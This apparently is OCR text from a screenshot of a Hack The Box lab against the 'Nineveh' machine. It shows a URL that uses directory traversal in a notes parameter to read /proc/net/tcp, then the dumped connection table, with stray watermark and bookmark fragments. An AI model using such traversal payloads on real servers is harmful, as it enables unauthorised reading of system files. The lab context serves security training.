 nineveh.htb/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../proc/net/tcp
B HTB GTFObins Payloads sheet cheat rev tmux Notion
out
123RF
123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
123RF
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
0: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 16620 1 0000000000000000 10
0 0 0 10 0
1: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 15466 1 0000000000000000 10
0 0 0 10 0
2: 00000000:01BB 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 16622 1 0000000000000000 10
0 0 0 10 0
3: 2B0A0A0A:01BB C6100A0A:AC6C 06 00000000:00000000 03:000004BC 00000000 0 0 0 3 0000000000000000
4: 2B0A0A0A:01BB C6100A0A:AC76 06 00000000:00000000 03:00000E60 00000000 0 0 0 3 0000000000000000
5: 2B0A0A0A:01BB C6100A0A:AC68 06 00000000:00000000 03:0000014D 00000000 0 0 0 3 0000000000000000
6: 2B0A0A0A:01BB C6100A0A:AC7C 06 00000000:00000000 03:00001486 00000000 0 0 0 3 0000000000000000
7: 2B0A0A0A:01BB C6100A0A:AC74 06 00000000:00000000 03:00000C60 00000000 0 0 0 3 0000000000000000
8: 2B0A0A0A:01BB C6100A0A:AC7E 06 00000000:00000000 03:0000166A 00000000 0 0 0 3 0000000000000000
9: 2B0A0A0A:0050 C6100A0A:8FE4 01 00000000:00000000 02:000B05B4 00000000 33 0 500688 2 0000000000000000 4
0 4 32 10 87
10: 2B0A0A0A:01BB C6100A0A:AC72 06 00000000:00000000 03:00000A6E 00000000 0 0 0 3 0000000000000000
11: 2B0A0A0A:01BB C6100A0A:AC7A 06 00000000:00000000 03:00001274 00000000 0 0 0 3 0000000000000000
12: 2B0A0A0A:01BB C6100A0A:AC70 06 00000000:00000000 03:0000087F 00000000 0 0 0 3 0000000000000000
13: 2B0A0A0A:01BB C6100A0A:AC6A 06 00000000:00000000 03:000002EC 00000000 0 0 0 3 0000000000000000
14: 2B0A0A0A:01BB C6100A0A:AC6E 06 00000000:00000000 03:0000069C 00000000 0 0 0 3 0000000000000000
15: 2B0A0A0A:01BB C6100A0A:AC78 06 00000000:00000000 03:00001064 00000000 0 0 0 3 0000000000000000